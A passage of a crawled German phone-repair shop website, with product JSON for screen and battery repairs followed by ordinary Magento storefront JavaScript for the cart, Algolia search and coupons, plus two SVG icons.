Z3 Reparatur LCD Display Touchscreen Glas","s":"A000206","c":["751","1","2","836","1","2","751"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Xperia Ger\u00e4tes? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise, die anders als bei den &auml;lteren Xperia-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur original Sony Displays f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":79,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_sony_xperia_z3_sprung_4.jpg","u":"sony-xperia-z3-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5198\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/sony-xperia-z3-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","s":"A000100","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":49,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4_artikel_iphone6_display_1.jpg","u":"apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5108\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 6 Reparatur Akku \/ Akkutausch","s":"A000106","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":35,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone6_akku_1.jpg","u":"apple-iphone-6-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5120\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-akku-akkutausch.html"},{"value":"Apple iPhone 5s Reparatur Akku \/ Akkutausch","s":"A000115","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":30,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_akku.jpg","u":"apple-iphone-5s-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5128\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-akku-akkutausch.html"},{"value":"Samsung Galaxy S6 Akku \/ Akkutausch wechseln - Reparatur","s":"A000371","c":["751","1","2","788","1","2","751","804","1","2","751"],"d":"Ihr Samsung hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem Samsung gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":49.99,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_samsung_galaxys6_akku.jpg","u":"samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5265\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html"},{"value":"Apple Watch Series 3 \/ 4 \/ 5 \/ SE \/ 6 Display Reparatur (Glas)","s":"A00901","c":["752","1","2","751","751","1","2","752","869","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihrer Apple Watch? L&ouml;cher im Glas mit Glasbruch?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Glas-Display muss ausgetauscht werden.\r\nDiese Reparatur ist nur m&ouml;glich, wenn das OLED Display noch einwandfrei funktioniert. Es darf keine Streifen \/ Flecken aufweisen oder der Touch in irgendeiner Weise beeintr&auml;chtigt sein.\r\nFalls Ihre Apple Watch einen st&auml;rkeren Schaden abbekommen hat, k&ouml;nnen wir auch die komplette Displayeinheit austauschen, siehe Artikelkatalog.\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":69,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-applewatch-series4-schwarz_2.jpg","u":"apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/7241\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html"}];

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/minicartopen.js
body_size: 658
content:
define([
    "jquery",
    "jquery/ui",
    "underscore",
    "uiComponent",
    "mage/cookies",
    "mage/url"
], function ($, Component, _, uiComponent, cookies, url) {

    "use strict";

    /**
     * Return the UI Component
     */
    return uiComponent.extend({
        /**
         * Initialization method
         */
        initialize: function () {
            this._super();

            let addtocart_show_slidingcart = $("#addtocart_show_slidingcart").val();

            if (addtocart_show_slidingcart == 1) { // Auto open sliding cart on Add To Cart
                let check_cookie = $.mage.cookies.get('slidingcart_show_cart');

                if (check_cookie == 1) {
                    setTimeout(function () {
                        $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                        $.cookieStorage.set('slidingcart_show_cart', 0);
                    }, 20000);
                }

                $('.minicart-wrapper').on('contentLoading', function (event) {
                    $('[data-block="minicart"]').on('contentUpdated', function () {
                        $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                        $.cookieStorage.set('slidingcart_show_cart', 0);
                    });
                });
            }

            /* add/remove class on body start */
            $('body').on('click', '.slidecart-overflow', function (event) {
                $('body, html').removeClass('sliding-cart-overflow');
                $('.slidecart-overflow').removeClass('active');
            });

            var minicart = $('[data-block="minicart"]');

            minicart.on('click', '[data-action="close"]', function (event) {
                event.stopPropagation();
                $('body, html').removeClass('sliding-cart-overflow');
                $('.slidecart-overflow').removeClass('active');
            });

            minicart.on('dropdowndialogopen', function () {
                $('body, html').addClass('sliding-cart-overflow');
                $('.slidecart-overflow').addClass('active');
            });
            /* add/remove class on body ends */
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/images/icons-n-logos/gerat-versenden.svg
body_size: 1358
content:
<svg xmlns="http://www.w3.org/2000/svg" width="202.667" height="162.667" viewBox="0 0 152 122" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M57.3 6.2c-.5.7-3.1 5.2-5.6 10-4.3 7.9-4.7 9.2-4.7 15.7V39H24.5 2v2.5V44h22.6 22.5l-.3 2.2c-.3 2.3-.5 2.3-17.6 2.6L12 49v2.5V54h17.5H47l.2 31.2.3 31.3h51 51l.3-44.7.2-44.8-5.5-11L139 5H98.6C67.5 5 58 5.3 57.3 6.2zm30.2 9.5C86.3 25.9 88 25 69.4 25c-9 0-16.4-.2-16.4-.5s1.6-3.7 3.5-7.5l3.5-7h14.1 14l-.6 5.7zm16.9-.5c1.2 10.3 1.5 9.8-6.5 9.8h-7l.6-4.8C92.9 9.5 92.6 10 98.4 10h5.3l.7 5.2zm35.4 1.3c1.8 3.6 3.2 7 3.2 7.5 0 .7-5.8 1-16.2.8l-16.2-.3-.7-3c-.4-1.7-.9-4.9-1.2-7.3l-.5-4.2h14.2 14.2l3.2 6.5zM86.2 45.7l.3 16.8 11.7.3 11.8.3.2-16.8.3-16.8 17.3-.3L145 29v41.5V112H98 51V83 54h7.5c7.3 0 7.5-.1 7.5-2.5s-.2-2.5-7.5-2.5-7.5-.1-7.5-2.5.2-2.5 7.5-2.5 7.5-.1 7.5-2.5-.2-2.5-7.5-2.5H51v-5-5h17.5H86l.2 16.7zm19.6-2l-.3 14.8-7.2.3-7.3.3V44 29h7.5 7.6l-.3 14.7zM56.4 92.3c-.3.8-.4 4.3-.2 7.8l.3 6.4H65h8.5V99v-7.5l-8.3-.3c-6.3-.2-8.4 0-8.8 1.1zM69.5 99c0 3.5 0 3.5-4.5 3.5-3.9 0-4.5-.3-4.8-2.3-.6-4.3.4-5.3 5-5 4.2.3 4.3.4 4.3 3.8zm50.5-2c0 1.3.7 2 2 2s2-.7 2-2-.7-2-2-2-2 .7-2 2zm8 0c0 1.7.7 2 5 2s5-.3 5-2-.7-2-5-2-5 .3-5 2zm-8 8c0 1.9.7 2 9 2s9-.1 9-2-.7-2-9-2-9 .1-9 2zM2 83c0 1.9.7 2 20 2s20-.1 20-2-.7-2-20-2-20 .1-20 2zm10 10c0 1.9.7 2 15 2s15-.1 15-2-.7-2-15-2-15 .1-15 2z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/icons-n-logos/klarna.svg
body_size: 1299
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="18 20 88.23 20.354" >
    <path d="M33.78 19.824h-4.298c-.07 4.51-2.7 8.418-6.464 10.336l6.642 9.66h5.4l-6.038-8.773c2.983-2.948 4.688-6.926 4.76-11.224zM17.94 39.82h4.44V19.824h-4.44zM95.83 27.39c-1.137-.817-2.557-1.28-4.085-1.28-3.907 0-7.033 3.16-7.033 7.033a7.05 7.05 0 0 0 7.033 7.033c1.527 0 2.913-.497 4.085-1.28v.923h3.48V26.466h-3.48zm-3.765 9.34c-2.096 0-3.765-1.598-3.765-3.587s1.705-3.587 3.765-3.587c2.095 0 3.765 1.598 3.765 3.587.036 1.99-1.67 3.587-3.765 3.587zm11.472-1.634c-1.385 0-2.52 1.137-2.52 2.522s1.136 2.522 2.52 2.522 2.522-1.137 2.522-2.522a2.51 2.51 0 0 0-2.522-2.522zM77.6 26.11c-1.598 0-3.125.497-4.12 1.847v-1.492h-4.014V39.82h4.014v-7.317c0-2.025 1.35-3.02 3.02-3.02 1.74 0 2.77 1.066 2.77 2.984v7.317h4.013v-8.49c0-3.055-2.486-5.186-5.683-5.186zm-23.903 1.28c-1.137-.817-2.558-1.28-4.085-1.28-3.907 0-7.033 3.16-7.033 7.033a7.05 7.05 0 0 0 7.033 7.033c1.527 0 2.912-.497 4.085-1.28v.923h3.48V26.466h-3.48zm-3.73 9.34c-2.096 0-3.765-1.598-3.765-3.587s1.705-3.587 3.765-3.587c2.095 0 3.765 1.598 3.765 3.587s-1.705 3.587-3.765 3.587zm13.7-8.453V26.5h-4.014v13.355h4.014V32.86c0-2.025 2.274-2.912 3.872-2.486h.035V26.5c-1.633-.036-3.126.675-3.907 1.776zM36.693 39.82h4.262V19.824h-4.262z" fill-rule="evenodd"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_Search/js/mpalgoliasearch.js
body_size: 4202
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

requirejs(['algoliaBundle', 'Magento_Catalog/js/price-utils'], function (algoliaBundle, priceUtils) {
        algoliaBundle.$(function ($) {
            if (!algoliaConfig.instant.enabled) {
                return;
            }

            /** BC of old hooks **/
            if (typeof algoliaHookBeforeInstantsearchInit === 'function') {
                algolia.registerHook('beforeInstantsearchInit', algoliaHookBeforeInstantsearchInit);
            }

            if (typeof algoliaHookBeforeWidgetInitialization === 'function') {
                algolia.registerHook('beforeWidgetInitialization', algoliaHookBeforeWidgetInitialization);
            }

            if (typeof algoliaHookBeforeInstantsearchStart === 'function') {
                algolia.registerHook('beforeInstantsearchStart', algoliaHookBeforeInstantsearchStart);
            }

            if (typeof algoliaHookAfterInstantsearchStart === 'function') {
                algolia.registerHook('afterInstantsearchStart', algoliaHookAfterInstantsearchStart);
            }

            var instant_selector = "#mp-algoliasearch";
            var query            = '',
                categorySearch   = $('#mpsearch-category'),
                s                = $(".autocomplete-suggestions");

            var searchClient = algoliaBundle.algoliasearch(algoliaConfig.algoliaApiKey.applicationId, algoliaConfig.algoliaApiKey.apiKey);
            var indexName    = algoliaConfig.indexName;

            var instantsearchOptions = {
                searchClient: searchClient,
                indexName: indexName,
                searchFunction: function (e) {
                    query = e.state.query;
                    if ("" === query) {
                        return s.hide();
                    }
                    e.search();
                    s.show();
                }
            };

            instantsearchOptions = algolia.triggerHooks('beforeInstantsearchInit', instantsearchOptions, algoliaBundle);

            var search = algoliaBundle.instantsearch(instantsearchOptions);

            var allWidgetConfiguration = {
                hits: {},
                configure: {
                    hitsPerPage: algoliaConfig.lookupLimit
                }
            };

            allWidgetConfiguration.searchBox = {
                container: instant_selector,
                placeholder: "Welches Gerät muss repariert werden?",
                showSubmit: false,
                showLoadingIndicator: false,
                queryHook: function (inputValue, search) {
                    var minQueryLength  = algoliaConfig.minQueryLength,
                        results         = $('.autocomplete-suggestions'),
                        mpAlgoliaSearch = $('#algoliaAutocomplete');
                    if (inputValue.length >= minQueryLength) {
                        $('.ais-Hits').show();
                        return search(inputValue);
                    } else {
                        displayTrendingAndSuggestions(results);
                        $('.ais-Hits').hide();
                        $('.trending-title').show();
                        $('.mp-search-trending').show();
                        $('.mp-suggestion').show();
                        results.css({'display': 'unset'});

                        if (algoliaConfig.boxArrange === "two") {
                            mpAlgoliaSearch.removeClass('two-columns');
                            results.removeClass('two-columns');
                        }
                    }
                },
                cssClasses: {
                    form: 'mpSearch-form',
                    input: 'mpSearch-input'
                }
            };

            // Responsive Icon Search
            var minicartWrapper = document.querySelector('.minicart-wrapper .counter-number');
            new MutationObserver(function (mutationsList) {
                for (let mutation of mutationsList) {
                    if (mutation.type === 'childList') {
                        $('.ais-SearchBox-submit').toggleClass('has-items', mutation.target.innerText > 0);
                    }
                }
            }).observe(minicartWrapper, { childList: true });

            function displayTrendingAndSuggestions (results) {
                if (algoliaConfig.mostSearchQty > 0 && mp_trending_search.length > 0 && !results.find('.trending-title').length) {
                    results.prepend('<span class="trending-title">Most Search Terms</span><div class="mp-search-trending"></div>');
                    var trendingEl       = results.find('.mp-search-trending'),
                        trendingSearches = mp_trending_search,
                        actionSearchURL  = window.BASE_URL + 'catalogsearch/result/';

                    $.each(trendingSearches, function (index, value) {
                        if (index < algoliaConfig.mostSearchQty) {
                            trendingEl.append('<div class="top-key" data-value="' + value + '"><div class="key">' + value + '</div><div class="icon-trending"></div>');
                        }
                    });
                    results.find('.top-key').each(function () {
                        $(this).click(function () {
                            window.location.href = actionSearchURL + '?q=' + $(this).attr('data-value');
                        });
                    });
                }

                if (algoliaConfig.isEnableSuggestion === '1' && !results.find('.mp-suggestion').length) {
                    var productSuggestion = getProductSuggestion(),
                        resultHtml        = '<div class="mp-suggestion"><span class="suggestions-title">Suggestions</span><ol class="ais-Hits-list mpsearch-list">';
                    if (productSuggestion.length > 0) {
                        productSuggestion.forEach(function (suggestion) {
                            resultHtml += buildSuggestionItem(suggestion);
                        });

                        resultHtml += '</ol></div>';
                        results.append(resultHtml);
                    }
                }
            }

            function getProductSuggestion () {
                var sortBy = algoliaConfig.sortBy;
                if (sortBy === 'new_products') {
                    return mp_new_product_search;
                } else if (sortBy === 'most_viewed_products') {
                    return mp_most_viewed_products;
                } else {
                    return mp_bestsellers;
                }
            }

            function buildSuggestionItem (suggestion) {
                var displayInfo  = algoliaConfig.displayInfo,
                    currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                    priceFormat  = algoliaConfig.priceFormat,
                    priceByCurrency,
                    limitDesc    = algoliaConfig.limitDescription,
                    resultHtml   = '<li class="ais-Hits-item mpsearch-list-item"><div class="result-wrapper" itemProp="item">';

                resultHtml += '<a class="result" href="' + correctProductUrl(suggestion.u) + '"><div class="result-content">';
                resultHtml += '<div class="result-thumbnail">';
                if ($.inArray('image', displayInfo) !== -1 && suggestion.i) {
                    resultHtml += '<img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" />';
                } else {
                    resultHtml += '<span class="no-image"></span>';
                }
                resultHtml += '</div>';

                resultHtml += '<div class="result-sub-content"><div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    if (suggestion.p.toString().indexOf('-') === -1) {
                        priceByCurrency = suggestion.p * currencyRate;
                        resultHtml += '<div class="product-line product-price">' + priceUtils.formatPrice(priceByCurrency, priceFormat) + '</div>';
                    } else {
                        priceByCurrency = suggestion.p.split('-');
                        resultHtml += '<div class="product-line product-price">' + priceUtils.formatPrice(parseFloat(priceByCurrency[0]) * currencyRate, priceFormat) + ' - ' + priceUtils.formatPrice(parseFloat(priceByCurrency[1]) * currencyRate, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d && suggestion.d.replace('""', '')) {
                    let description = suggestion.d;
                    if (limitDesc && description.length > limitDesc) {
                        description = description.substring(0, limitDesc) + '...';
                    }
                    resultHtml += '<div class="result-description text-ellipsis">' + description + '</div>';
                }
                if (algoliaConfig.isEnableAddToCart !== "0") {
                    resultHtml += '</div><span title="Add to Cart" class="mps-add-to-cart" href="' + suggestion.a + '"></span>';
                    resultHtml += '</div></a></div></li>';
                } else {
                    resultHtml += '</div></div></a></div></li>';
                }

                return resultHtml;
            }

            $(document).on('focus', '.mpSearch-input', function () {
                var results = $('.autocomplete-suggestions');
                results.show();
                displayTrendingAndSuggestions(results);
                if ($('.mpSearch-input').val().length < algoliaConfig.minQueryLength) {
                    $('.ais-Hits').hide();
                } else {
                    $('.ais-Hits').show();
                    $('.trending-title').hide();
                    $('.mp-search-trending').hide();
                    $('.mp-suggestion').hide();
                }
            });

            $(document).on("click", '.ais-SearchBox-submit', function () {
                if (window.matchMedia('(max-width: 768px)').matches) {
                    $('#algoliaAutocomplete .mpSearch-input').show();
                    $('#algoliaAutocomplete .search-category').show();
                }
            });

            $(document).on("click", function (event) {
                if (!$(event.target).closest('#algoliaAutocomplete .mpSearch-input').length &&
                    !$(event.target).closest('.ais-SearchBox-submit').length &&
                    !$(event.target).closest('.search-category').length &&
                    !$(event.target).closest('.autocomplete-suggestions').length) {
                    if (window.matchMedia('(max-width: 768px)').matches) {
                        $('#algoliaAutocomplete .mpSearch-input').hide();
                        $('#algoliaAutocomplete .search-category').hide();
                    }
                }
            });

            $(document).on('click', '.autocomplete-suggestions .mps-add-to-cart', function (event) {
                event.stopPropagation();
                event.preventDefault();
                var addToCartUrl = $(this).attr('href');

                if (addToCartUrl === 'redirect') {
                    window.location.href = $(this).closest('.result').attr('href');
                }

                var linkHref = addToCartUrl + '?form_key=' + algoliaConfig.formKey;

                if (addToCartUrl !== 'redirect') {
                    $(this).addClass('loading');
                }

                var btnClick = $(this);
                $.ajax({
                    url: linkHref,
                    method: 'post',

                    success: function () {
                        btnClick.removeClass('loading');
                        require(['Magento_Customer/js/customer-data'], function (customerData) {
                            var sections = ['cart'];
                            customerData.invalidate(sections);
                            customerData.reload(sections, true);
                        });
                        $('autocomplete-suggestions').show();
                    },
                    error: function () {
                        $(this).removeClass('loading');
                    }
                });
            });

            allWidgetConfiguration.hits = {
                container: ".autocomplete-suggestions",
                templates: {
                    empty: function () {
                        return 'Keine Produkte gefunden mit "' + query + '"';
                    },
                    item: $('#instant-hit-template').html()
                },
                cssClasses: {
                    emptyRoot: 'no-results',
                    list: 'mpsearch-list',
                    item: 'mpsearch-list-item'
                },
                transformItems: function (items) {
                    var displayInfo  = algoliaConfig.displayInfo,
                        currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                        priceFormat  = algoliaConfig.priceFormat,
                        results      = $('.autocomplete-suggestions');

                    var mpAlgoliaSearch = $('#algoliaAutocomplete');
                    if (algoliaConfig.boxArrange === "two") {
                        mpAlgoliaSearch.addClass('two-columns');
                        results.addClass('two-columns');
                    } else {
                        mpAlgoliaSearch.removeClass('two-columns');
                        results.removeClass('two-columns');
                    }

                    results.html('');

                    return items.map(function (item) {
                        var cateId = categorySearch.val();

                        if (cateId && cateId !== '0') {
                            if ($.inArray(cateId, item.categories) === -1) {
                                return [];
                            }
                        }

                        if ($.inArray('image', displayInfo) !== -1) {
                            item.image = correctProductUrl(item.image, true);
                        }

                        if ($.inArray('price', displayInfo) !== -1) {
                            var priceByCurrency = item.price * currencyRate;
                            item.price          = priceUtils.formatPrice(priceByCurrency, priceFormat)
                        } else {
                            item.price = '';
                        }

                        if ($.inArray('description', displayInfo) !== -1) {
                            item.description = $("<textarea></textarea>").html(item.description).html();
                        } else {
                            item.description = '';
                        }

                        item.name = $("<textarea></textarea>").html(item.name).html();

                        return item;
                    }).filter(x => x.name);
                }
            };

            allWidgetConfiguration = algolia.triggerHooks('beforeWidgetInitialization', allWidgetConfiguration, algoliaBundle);

            $.each(allWidgetConfiguration, function (widgetType, widgetConfig) {
                if (Array.isArray(widgetConfig) === true) {
                    $.each(widgetConfig, function (i, widgetConfig) {
                        addWidget(search, widgetType, widgetConfig);
                    });
                } else {
                    addWidget(search, widgetType, widgetConfig);
                }
            });

            var isStarted = false;

            function startInstantSearch () {
                if (isStarted === true) {
                    return;
                }

                search = algolia.triggerHooks('beforeInstantsearchStart', search, algoliaBundle);
                search.start();
                search = algolia.triggerHooks('afterInstantsearchStart', search, algoliaBundle);

                isStarted = true;
            }

            categorySearch.on('change', function (e) {
                if (!$('.mpSearch-input').val()) {
                    $('.ais-SearchBox-reset').trigger('click');
                } else {
                    search.refresh();
                }
            });

            /** Initialise searching **/
            startInstantSearch();

            function addWidget (search, type, config) {
                if (type === 'custom') {
                    search.addWidgets([config]);
                    return;
                }
                var widget = algoliaBundle.instantsearch.widgets[type];
                if (config.panelOptions) {
                    widget = algoliaBundle.instantsearch.widgets.panel(config.panelOptions)(widget);
                    delete config.panelOptions;
                }

                search.addWidgets([widget(config)]);
            }

            handleClickOutside();

            function handleClickOutside () {

                var resetBtn     = $('.ais-SearchBox-reset'),
                    submitButton = $('.ais-SearchBox-submit'),
                    searchInput  = $('.mpSearch-input');

                if (searchInput.val()) {
                    resetBtn.show();
                    submitButton.hide();
                } else {
                    resetBtn.hide();
                    submitButton.show();
                }

                searchInput.on("change paste keyup", function () {
                    if (this.value) {
                        resetBtn.show();
                        submitButton.hide();
                    } else {
                        resetBtn.hide();
                        submitButton.show();
                    }
                });

                resetBtn.on("click", function () {
                    resetBtn.hide();
                    submitButton.show();
                });

                searchInput.on("keydown", function (event) {
                    if (event.which === 13) {
                        if (query.length >= algoliaConfig.minQueryLength) {
                            window.location.href = algoliaConfig.baseUrl + "catalogsearch/result/?q=" + query;
                        }
                    }
                });

                $(window).click(function (e) {
                    0 === $(e.target).closest(".autocomplete-suggestions").length && 0 === $(e.target).closest(".ais-SearchBox-input").length && 0 === $(e.target).closest("#mpsearch-category").length && $(".autocomplete-suggestions").hide()
                });
            }

            function correctProductUrl (urlKey, isImage) {
                var baseUrl      = algoliaConfig.baseUrl,
                    baseImageUrl = algoliaConfig.baseImageUrl;

                if (urlKey.search('http') !== -1) {
                    return urlKey;
                }

                return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
            }
        });
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/coupon.js
body_size: 1221
content:
define([
    'ko',
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function (ko, $, Component, customerData, $t) {
    'use strict';

    var guestUrl    = 'guest-carts/:cartId/coupons/:couponCode',
        customerUrl = 'carts/mine/coupons/:couponCode';

    var cartData = customerData.get('cart')();

    return Component.extend({
        /**
        * @return {Boolean}
        */
        isVisible: function(){
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return ko.observable(Boolean(cartData.slidingcart.coupon_enable));
            }
            return ko.observable(false);
        },
        couponCode: ko.observable(),
        isApplied: ko.observable(),
        quoteId: ko.observable(),
        isLoggedIn: ko.observable(),
